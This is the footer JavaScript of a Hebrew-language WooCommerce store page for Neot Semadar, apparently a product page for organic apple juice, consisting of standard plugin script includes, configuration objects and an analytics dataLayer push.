<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js" id="cr-colcade-js"></script>
<script type="text/javascript" src="//js.hs-scripts.com/6394984.js" id="hs-script-loader-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/frontend/assets/js/libs/threesixty.min.js" id="threesixty-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/frontend/assets/js/libs/serialize-object.min.js" id="serialize-object-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/assets/js/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/frontend/assets/js/libs/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/frontend/assets/js/libs/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/frontend/assets/js/libs/countdown.min.js" id="countdown-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/frontend/assets/js/libs/chosen.min.js" id="chosen-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/frontend/assets/js/libs/lazyload.min.js" id="lazyload-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/frontend/assets/js/libs/growl.min.js" id="growl-js"></script>
<script type="text/javascript" id="ovic-script-js-extra">
/* <![CDATA[ */
var ovic_ajax_frontend = {"ajaxurl":"/store/wp-admin/admin-ajax.php","ovic_ajax_url":"/store/?ovic-ajax=%%endpoint%%","security":"4f4ffc0f63","view_cart_notification_text":"View Cart","added_to_cart_text":"Product has been added to cart!","wc_cart_url":"https://neot-semadar.com/store/cart-2/","added_to_wishlist_text":"\u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05ea\u05d5\u05d5\u05e1\u05e3!","removed_from_wishlist_text":"Product has been removed from wishlist!","wishlist_url":"https://neot-semadar.com/store/wishlist/","browse_wishlist_text":"\u05e6\u05e4\u05d4 \u05d1\u05e8\u05e9\u05d9\u05de\u05ea \u05d4\u05de\u05e9\u05d0\u05dc\u05d5\u05ea","growl_notice_text":"Notice!","growl_duration":"3000","removed_cart_text":"Product Removed","wp_nonce_url":"https://neot-semadar.com/store/cart-2/?_wpnonce=847f99b28d","data_slick":"{\"slidesMargin\":10,\"infinite\":false,\"slidesToShow\":4,\"focusOnSelect\":true}","data_responsive":"[{\"breakpoint\":1500,\"settings\":{\"slidesToShow\":4}},{\"breakpoint\":1200,\"settings\":{\"slidesToShow\":4}},{\"breakpoint\":992,\"settings\":{\"slidesToShow\":3}},{\"breakpoint\":768,\"settings\":{\"slidesToShow\":2}},{\"breakpoint\":480,\"settings\":{\"slidesToShow\":2}}]","single_add_to_cart":""};
//# sourceURL=ovic-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/frontend/assets/js/frontend.min.js" id="ovic-script-js"></script>
<script type="text/javascript" id="sgpb-subscriptionpopup-js-footer-js-after">
/* <![CDATA[ */
var sgpbSubsValidateObj8967 = { rules: { "sgpb-subs-email": {required: true, email: true},"sgpb-subs-first-name" : "required","sgpb-subs-last-name" : "required","sgpb-subs-gdpr" : "required"},messages: { "sgpb-subs-email": {
					"required": "This field is required.",
					"email": "הכניסו כתובת מייל תקינה"
				},"sgpb-subs-first-name": "This field is required.","sgpb-subs-last-name": "This field is required.","sgpb-subs-gdpr": "This field is required."}};
var sgpbSubsValidateObj8967 = { rules: { "sgpb-subs-email": {required: true, email: true},"sgpb-subs-first-name" : "required","sgpb-subs-last-name" : "required","sgpb-subs-gdpr" : "required"},messages: { "sgpb-subs-email": {
					"required": "This field is required.",
					"email": "הכניסו כתובת מייל תקינה"
				},"sgpb-subs-first-name": "This field is required.","sgpb-subs-last-name": "This field is required.","sgpb-subs-gdpr": "This field is required."}};
//# sourceURL=sgpb-subscriptionpopup-js-footer-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://neot-semadar.com/store/wp-admin/admin-ajax.php","nonce":"986a270a6c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js" id="awdr-main-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"ILS","value":135,"items":[{"item_id":6129,"item_name":"שישיית מיץ תפוחים אורגני ליטר | ללא תוספת סוכר","sku":"3031","price":135,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"מיצים ונקטרים אורגניים","id":6129}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="ovic-mailchimp-js-extra">
/* <![CDATA[ */
var ovic_mailchimp = {"ajaxurl":"https://neot-semadar.com/store/wp-admin/admin-ajax.php","security":"836d44f67f","text_empty":"Email field is empty.","format_email":"Wrong email format","notice_title":"Notice!"};
//# sourceURL=ovic-mailchimp-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit//includes/extends/mailchimp/mailchimp.min.js" id="ovic-mailchimp-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/extends/attributes-swatches/product-attribute.js" id="product-attributes-swatches-js"></script>
<script type="text/javascript" id="woobt-frontend-js-extra">
/* <![CDATA[ */
var woobt_vars = {"wc_ajax_url":"/store/?wc-ajax=%%endpoint%%","nonce":"4b1b73d00e","change_image":"yes","change_price":"yes","price_selector":".summary \u003E .price","counter":"individual","variation_selector":"default","price_format":"%1$s%2$s","price_suffix":"","price_decimals":"0","price_thousand_separator":"","price_decimal_separator":".","currency_symbol":"\u20aa","trim_zeros":"","additional_price_text":"\u05ea\u05d5\u05e1\u05e4\u05ea \u05de\u05d7\u05d9\u05e8:","total_price_text":"\u05de\u05d7\u05d9\u05e8 \u05e1\u05d5\u05e4\u05d9:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart.","carousel_params":"{\"dots\":true,\"arrows\":true,\"infinite\":false,\"adaptiveHeight\":true,\"rtl\":true,\"responsive\":[{\"breakpoint\":768,\"settings\":{\"slidesToShow\":2,\"slidesToScroll\":2}},{\"breakpoint\":480,\"settings\":{\"slidesToShow\":1,\"slidesToScroll\":1}}]}"};
//# sourceURL=woobt-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/woo-bought-together/assets/js/frontend.js" id="woobt-frontend-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/themes/biolife/assets/js/jquery.sticky.min.js" id="jquery-sticky-js"></script>
<script type="text/javascript" id="biolife-main-js-extra">
/* <![CDATA[ */
var biolife_global_frontend = {"ovic_sticky_menu":"1","ajaxurl":"https://neot-semadar.com/store/wp-admin/admin-ajax.php","day_text":"Days","hrs_text":"Hrs","mins_text":"Mins","secs_text":"Secs","is_toolkit":"1"};
//# sourceURL=biolife-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/themes/biolife/assets/js/functions.js" id="biolife-main-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://neot-semadar.com/store/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://neot-semadar.com/store/wp-admin/admin-ajax.php","wc_ajax_url":"/store/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"\u05e0\u05d5\u05ea\u05e8\u05d5 %s% \u05d1\u05de\u05dc\u05d0\u05d9","stepQtyError":"\u05e0\u05d9\u05ea\u05df \u05dc\u05e7\u05e0\u05d5\u05ea \u05d0\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05d1\u05db\u05e4\u05d5\u05dc\u05d5\u05ea \u05e9\u05dc %s% \u05d1\u05dc\u05d1\u05d3","calculateCheckout":"\u05d7\u05d9\u05e9\u05d5\u05d1 \u05d4\u05de\u05e9\u05dc\u05d5\u05d7 \u05d9\u05e2\u05e9\u05d4 \u05d1\u05e2\u05de\u05d5\u05d3 \u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","couponEmpty":"\u05d4\u05db\u05e0\u05e1 \u05e7\u05d5\u05d3 \u05e7\u05d5\u05e4\u05d5\u05df"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="megamenu-frontend-js-extra">
/* <![CDATA[ */
var ovic_megamenu_frontend = {"title":"\u05ea\u05e4\u05e8\u05d9\u05d8"};
//# sourceURL=megamenu-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/ovic-toolkit/includes/extends/megamenu/assets/js/megamenu-frontend.js" id="megamenu-frontend-js"></script>
<script type="text/javascript" id="cuw_template-js-extra">
/* <![CDATA[ */
var cuw_template = {"data":{"woocommerce":{"price":{"format":"%1$s%2$s","symbol":"\u20aa","decimals":0,"decimal_separator":".","thousand_separator":""}}},"i18n":{"add_to_cart":{"text":"Add to cart","items":"items","all_items":"all items","selected_items":"selected items","number_to_text":{"1":"one","2":"both","3":"all three","4":"all four","5":"all five"}},"free":"Free"},"is_rtl":"1"};
//# sourceURL=cuw_template-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/checkout-upsell-and-order-bumps/assets/js/template.js" id="cuw_template-js"></script>
<script type="text/javascript" id="cuw_frontend-js-extra">
/* <![CDATA[ */
var cuw_frontend = {"ajax_url":"https://neot-semadar.com/store/wp-admin/admin-ajax.php","ajax_nonce":"699eadd017","is_cart":"","is_checkout":"","has_cart_block":"","has_checkout_block":"","dynamic_offer_display_enabled":""};
//# sourceURL=cuw_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/checkout-upsell-and-order-bumps/assets/js/frontend.js" id="cuw_frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/store/wp-admin/admin-ajax.php","wc_ajax_url":"/store/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_33631bdf6d313ab9934f48872ee77583","fragment_name":"wc_fragments_33631bdf6d313ab9934f48872ee77583","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/store/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/store/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05de\u05d5\u05e6\u05e8\u05d9\u05dd \u05d4\u05e2\u05d5\u05e0\u05d9\u05dd \u05e2\u05dc \u05d4\u05d1\u05d7\u05d9\u05e8\u05d4 \u05e9\u05dc\u05da. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e7\u05d5\u05de\u05d1\u05d9\u05e0\u05e6\u05d9\u05d4 \u05d0\u05d7\u05e8\u05ea.","i18n_make_a_selection_text":"\u05d1\u05d7\u05e8 \u05d0\u05ea \u05d0\u05e4\u05e9\u05e8\u05d5\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05de\u05ea\u05d0\u05d9\u05de\u05d4 \u05dc\u05e4\u05e0\u05d9 \u05d4\u05d4\u05d5\u05e1\u05e4\u05d4 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","i18n_unavailable_text":"\u05de\u05d5\u05e6\u05e8 \u05d6\u05d4 \u05d0\u05d9\u05e0\u05d5 \u05d6\u05de\u05d9\u05df \u05db\u05e8\u05d2\u05e2. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e9\u05d9\u05dc\u05d5\u05d1 \u05d0\u05d7\u05e8.","i18n_reset_alert_text":"\u05d4\u05d1\u05d7\u05d9\u05e8\u05d4 \u05e9\u05dc\u05da \u05d0\u05d5\u05e4\u05e1\u05d4. \u05d9\u05e9 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05d0\u05ea \u05d0\u05e4\u05e9\u05e8\u05d5\u05d9\u05d5\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05de\u05ea\u05d0\u05d9\u05de\u05d5\u05ea \u05dc\u05e4\u05e0\u05d9 \u05d4\u05d4\u05d5\u05e1\u05e4\u05d4 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//neot-semadar.com/store/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/store/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://neot-semadar.com/store/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ed197c6708","remove_from_wishlist_nonce":"29970e1955","reload_wishlist_and_adding_elem_nonce":"095fb63ded","load_mobile_nonce":"dea1234237","delete_item_nonce":"6377491482","save_title_nonce":"1ca7ca76be","save_privacy_nonce":"517537171e","load_fragments_nonce":"4795344f5a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://neot-semadar.com/store"};
var yith_wcwl_l10n = {"ajax_url":"/store/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://neot-semadar.com/store/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ed197c6708","remove_from_wishlist_nonce":"29970e1955","reload_wishlist_and_adding_elem_nonce":"095fb63ded","load_mobile_nonce":"dea1234237","delete_item_nonce":"6377491482","save_title_nonce":"1ca7ca76be","save_privacy_nonce":"517537171e","load_fragments_nonce":"4795344f5a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://neot-semadar.com/store"};
var yith_wcwl_l10n = {"ajax_url":"/store/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://neot-semadar.com/store/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ed197c6708","remove_from_wishlist_nonce":"29970e1955","reload_wishlist_and_adding_elem_nonce":"095fb63ded","load_mobile_nonce":"dea1234237","delete_item_nonce":"6377491482","save_title_nonce":"1ca7ca76be","save_privacy_nonce":"517537171e","load_fragments_nonce":"4795344f5a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://neot-semadar.com/store"};
var yith_wcwl_l10n = {"ajax_url":"/store/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://neot-semadar.com/store/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ed197c6708","remove_from_wishlist_nonce":"29970e1955","reload_wishlist_and_adding_elem_nonce":"095fb63ded","load_mobile_nonce":"dea1234237","delete_item_nonce":"6377491482","save_title_nonce":"1ca7ca76be","save_privacy_nonce":"517537171e","load_fragments_nonce":"4795344f5a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://neot-semadar.com/store"};
var yith_wcwl_l10n = {"ajax_url":"/store/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://neot-semadar.com/store/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ed197c6708","remove_from_wishlist_nonce":"29970e1955","reload_wishlist_and_adding_elem_nonce":"095fb63ded","load_mobile_nonce":"dea1234237","delete_item_nonce":"6377491482","save_title_nonce":"1ca7ca76be","save_privacy_nonce":"517537171e","load_fragments_nonce":"4795344f5a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://neot-semadar.com/store"};
var yith_wcwl_l10n = {"ajax_url":"/store/wp-admin/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://neot-semadar.com/store/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ed197c6708","remove_from_wishlist_nonce":"29970e1955","reload_wishlist_and_adding_elem_nonce":"095fb63ded","load_mobile_nonce":"dea1234237","delete_item_nonce":"6377491482","save_title_nonce":"1ca7ca76be","save_privacy_nonce":"517537171e","load_fragments_nonce":"4795344f5a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://neot-semadar.com/store"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="DebugReport.js-js-before">
/* <![CDATA[ */
var SGPB_DEBUG_POPUP_BUILDER_DETAILS = {"8967":{"options":[{"popupLimitationCount":"2"},{"popupLimitatioExpiry":"1"}],"events":[{"name":"load","value":"10"}],"targets":[{"name":"page_all"},{"name":"page_selected","value":{"15769":"pundak10","4372":"\u05ea\u05e9\u05dc\u05d5\u05dd","4371":"\u05e1\u05dc \u05e7\u05e0\u05d9\u05d5\u05ea"},"operator":"!="},{"name":"product_all"}],"conditions":[]}};
//# sourceURL=DebugReport.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://neot-semadar.com/store/wp-content/plugins/popup-builder/public/js/DebugReport.js" id="DebugReport.js-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

		jQuery(function($) {
		$("form.cart").on("change", "input.qty", function() {
        $(this.form).find("[data-quantity]").attr("data-quantity", this.value);  //used attr instead of data, for WC 4.0 compatibility
		});
		


		$(document.body).on("adding_to_cart", function() {
			$("a.added_to_cart").remove();
		});
		});
		


		jQuery(document.body).on("added_to_cart", function( data ) {

		jQuery(".added_to_cart").after("<p class='confirm_add'>Item Added</p>");
});

		
 });
</script>
